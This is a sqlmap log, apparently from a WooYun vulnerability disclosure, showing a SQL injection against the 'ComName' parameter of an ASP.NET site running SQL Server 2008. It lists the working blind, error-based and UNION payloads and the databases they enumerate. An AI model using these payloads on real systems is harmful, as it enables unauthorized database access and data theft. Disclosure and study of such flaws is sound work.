 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ComName (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: ComName=-6707' OR 1756=1756 AND 'iCUD'='iCUD

    Type: error-based
    Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
    Payload: ComName=-8404' OR 1288=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(120)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (1288=1288) THEN C
HAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(106)+CHAR(122)+CHAR(113)+CHAR(113))) AND 'NwdI'='NwdI

    Type: UNION query
    Title: Generic UNION query (random number) - 1 column
    Payload: ComName=-5904' UNION ALL SELECT CHAR(113)+CHAR(122)+CHAR(120)+CHAR(112)+CHAR(113)+CHAR(81)+CHAR(107)+CHAR(82)+CHAR(115)+CHAR(65)+C
HAR(121)+CHAR(68)+CHAR(77)+CHAR(98)+CHAR(66)+CHAR(113)+CHAR(106)+CHAR(122)+CHAR(113)+CHAR(113)--
---
[17:16:35] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[17:16:35] [INFO] fetching database names
[17:16:35] [INFO] the SQL query used returns 8 entries
[17:16:35] [INFO] resumed: distribution
[17:16:35] [INFO] resumed: master
[17:16:35] [INFO] resumed: model
[17:16:35] [INFO] resumed: msdb
[17:16:35] [INFO] resumed: ReportServer
[17:16:35] [INFO] resumed: ReportServerTempDB
[17:16:35] [INFO] resumed: tempdb
[17:16:35] [INFO] resumed: Wutong
available databases [8]:
[*] distribution
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] Wutong
www.wooyun.org